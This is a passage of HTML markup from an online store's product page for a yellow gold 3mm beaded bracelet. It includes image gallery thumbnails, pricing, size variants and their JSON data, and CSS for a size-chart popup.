                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-8571268.jpg?v=1765453035&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006911737"
              data-media-position="8"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-8
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm-easy-wear-alef-bet-bracelet-alefbet-5525291.png?v=1765453035&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19746845884665__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19746845884665__main-39649006944505"
              data-media-position="9"
              data-alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--19746845884665__main"
                aria-describedby="Thumbnail-template--19746845884665__main-9
"
              >
                <img src="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=416" alt="Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet" srcset="//www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=54 54w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=74 74w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=104 104w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=162 162w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=208 208w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=324 324w, //www.alefbet.com/cdn/shop/files/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula-44185-5.jpg?v=1765401191&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19746845884665__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--19746845884665__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19746845884665__main"
        data-section="template--19746845884665__main"
        data-url="/es/products/yellow-gold-3mm-beaded-bracelet"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet
                </h1>
                <a href="/es/products/yellow-gold-3mm-beaded-bracelet" class="product__title">
                  <h2 class="h1">
                    Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AaWlvdy9ERjhLNlBMM__judge_me_reviews_preview_badge_henz4f" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='1315718201411'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>




</div>
<p style="margin-top:12px!important;"
  class="product__sku no-js-hidden caption-with-letter-spacing"
  id="Sku-template--19746845884665__main"
  role="status"
  
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <span class="visually-hidden">SKU:</span>3mmyellowbracelet</p><div class="no-js-hidden product-page-price" id="price-template--19746845884665__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $106.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $106.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--19746845884665__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46795516444921">
                  <shopify-payment-terms variant-id="46795516444921" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:46795516444921,&quot;price_per_term&quot;:&quot;$26.50&quot;,&quot;full_price&quot;:&quot;$106.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46795516346617,&quot;price_per_term&quot;:&quot;$23.00&quot;,&quot;full_price&quot;:&quot;$92.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46795516379385,&quot;price_per_term&quot;:&quot;$25.00&quot;,&quot;full_price&quot;:&quot;$100.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46795516412153,&quot;price_per_term&quot;:&quot;$26.00&quot;,&quot;full_price&quot;:&quot;$104.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46795516477689,&quot;price_per_term&quot;:&quot;$27.75&quot;,&quot;full_price&quot;:&quot;$111.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:46795516510457,&quot;price_per_term&quot;:&quot;$29.50&quot;,&quot;full_price&quot;:&quot;$118.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:321302}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="1315718201411" /><input type="hidden" name="section-id" value="template--19746845884665__main" /></form></div>
            


  <variant-selects
    id="variant-selects-template--19746845884665__main"
    class="no-js-hidden"
    data-section="template--19746845884665__main"
    data-url="/es/products/yellow-gold-3mm-beaded-bracelet"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19746845884665__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19746845884665__main-0">
              
                <span id="custom-label-template--19746845884665__main-1">
                  
                  
                  Size - 6.75''
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--19746845884665__main-0"
                class="select__select"
                name="options[Size]"
                form="product-form-template--19746845884665__main"
              >
                
<option
        value="6.75&#39;&#39;"
        
          selected="selected"
        
        class=""
      >
        6.75''
      </option>
    
<option
        value="5&quot;"
        
        class=""
      >
        5"
      </option>
    
<option
        value="6&#39;&#39;"
        
        class=""
      >
        6''
      </option>
    
<option
        value="6.5&quot;"
        
        class=""
      >
        6.5"
      </option>
    
<option
        value="7.5&quot;"
        
        class=""
      >
        7.5"
      </option>
    
<option
        value="8.5&quot;"
        
        class=""
      >
        8.5"
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19746845884665__main-option_2_label_container'>
            <label class="form__label" for="Option-template--19746845884665__main-1">
              
                <span id="custom-label-template--19746845884665__main-2">
                  
                  
                  Color - Gold
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19746845884665__main-2-0"
        name="Color"
        value="Gold"
        form="product-form-template--19746845884665__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19746845884665__main-2-0">
        Gold<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46795516444921,"title":"6.75'' \/ Gold","option1":"6.75''","option2":"Gold","option3":null,"sku":"3mmyellowbracelet","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.75'' \/ Gold","public_title":"6.75'' \/ Gold","options":["6.75''","Gold"],"price":10600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16444921","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516346617,"title":"5\" \/ Gold","option1":"5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_3","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 5\" \/ Gold","public_title":"5\" \/ Gold","options":["5\"","Gold"],"price":9200,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16346617","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516379385,"title":"6'' \/ Gold","option1":"6''","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_2","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6'' \/ Gold","public_title":"6'' \/ Gold","options":["6''","Gold"],"price":10000,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16379385","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516412153,"title":"6.5\" \/ Gold","option1":"6.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_1","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 6.5\" \/ Gold","public_title":"6.5\" \/ Gold","options":["6.5\"","Gold"],"price":10400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16412153","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516477689,"title":"7.5\" \/ Gold","option1":"7.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_4","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 7.5\" \/ Gold","public_title":"7.5\" \/ Gold","options":["7.5\"","Gold"],"price":11100,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16477689","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795516510457,"title":"8.5\" \/ Gold","option1":"8.5\"","option2":"Gold","option3":null,"sku":"3mmyellowbracelet_5","requires_shipping":true,"taxable":true,"featured_image":{"id":49802309533945,"product_id":1315718201411,"position":1,"created_at":"2025-12-10T13:13:09-08:00","updated_at":"2025-12-10T13:13:11-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191","variant_ids":[46795516346617,46795516379385,46795516412153,46795516444921,46795516477689,46795516510457]},"available":true,"name":"Yellow Gold Beaded Bracelet (3mm) - Easy Wear | Alef Bet - 8.5\" \/ Gold","public_title":"8.5\" \/ Gold","options":["8.5\"","Gold"],"price":11800,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"16510457","featured_media":{"alt":null,"id":39649006682361,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/yellow-gold-beaded-bracelet-3mm---easy-wear---alef-bet-alef-bet-by-paula.jpg?v=1765401191"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19746845884665__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19746845884665__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19746845884665__main"
        class="select__select"
        form="product-form-template--19746845884665__main"
      ><option
            
              selected="selected"
            
            
            value="46795516444921"
          >6.75'' / Gold - $106.00</option><option
            
            
            value="46795516346617"
          >5" / Gold - $92.00</option><option
            
            
            value="46795516379385"
          >6'' / Gold - $100.00</option><option
            
            
            value="46795516412153"
          >6.5" / Gold - $104.00</option><option
            
            
            value="46795516477689"
          >7.5" / Gold - $111.00</option><option
            
            
            value="46795516510457"
          >8.5" / Gold - $118.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
/* Size Chart Modal Styles - Isolated */
.size-chart-modal-product_popup_iWrEbd {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.size-chart-modal-product_popup_iWrEbd.open {
  opacity: 1;
  visibility: visible;
}

.size-chart-modal-product_popup_iWrEbd__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0; /* Default to top 0 */
  left: 0;
  padding: 3rem;
  background: rgb(var(--color-background, 255 255 255));
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  box-shadow: 0 4rem 6rem rgba(0, 0, 0, 0.1);
  z-index: 999999 !important; /* Ensure content is above everything */
}

/* Desktop: Dynamic top positioning based on header visibility */
@media (min-width: 768px) {
  .size-chart-modal-product_popup_iWrEbd__content.header-visible {
    top: 10px;
  }
  
  .size-chart-modal-product_popup_iWrEbd__content.header-hidden {
    top: 0;
  }
}

.size-chart-modal-product_popup_iWrEbd.open .size-chart-modal-product_popup_iWrEbd__content {
  transform: translateX(0);
}

.size-chart-modal-product_popup_iWrEbd__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 100000;
  transition: all 0.2s ease;
}

.size-chart-modal-product_popup_iWrEbd__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.size-chart-modal-product_popup_iWrEbd__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.size-chart-modal-product_popup_iWrEbd__body {
  width: 100%;
  height: 100%;
  padding-top: 2rem;
}

.size-chart-modal-product_popup_iWrEbd__text,
.size-chart-modal-product_popup_iWrEbd__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text h1,
.size-chart-modal-product_popup_iWrEbd__text h2,
.size-chart-modal-product_popup_iWrEbd__text h3,
.size-chart-modal-product_popup_iWrEbd__page-content h1,
.size-chart-modal-product_popup_iWrEbd__page-content h2,
.size-chart-modal-product_popup_iWrEbd__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text p,
.size-chart-modal-product_popup_iWrEbd__page-content p {
  margin: 0 0 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text img,
.size-chart-modal-product_popup_iWrEbd__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text a,
.size-chart-modal-product_popup_iWrEbd__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
}

/* Button Styles */
.size-chart-popup-product_popup_iWrEbd {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.size-chart-popup-product_popup_iWrEbd__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.size-chart-popup-product_popup_iWrEbd__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.size-chart-popup-product_popup_iWrEbd__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.size-chart-popup-product_popup_iWrEbd__button:hover::after {
  transform: scaleX(1);
}

.size-chart-popup-product_popup_iWrEbd__button img,
.size-chart-popup-product_popup_iWrEbd__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

/* Mobile Styles */
@media (max-width: 767px) {
  .size-chart-modal-product_popup_iWrEbd__content {
    width: 100%;
    padding: 2rem 1rem;
    top: 0 !important; /* Mobile: Always full height from top */
    height: 100vh; /* Ensure full height on mobile */
  }
  
  .size-chart-modal-product_popup_iWrEbd__text,
  .size-chart-modal-product_popup_iWrEbd__page-content {
    font-size: 1.3rem;
  }
  
  .size-chart-popup-product_popup_iWrEbd__button {
    font-size: 1.3rem;
  }
}

/* Force header below modal when modal is open */
body:has(.size-chart-modal-product_popup_iWrEbd.open) .header-wrapper,
body:has(.size-chart-modal-product_popup_iWrEbd.open) sticky-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) static-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) .section-header {
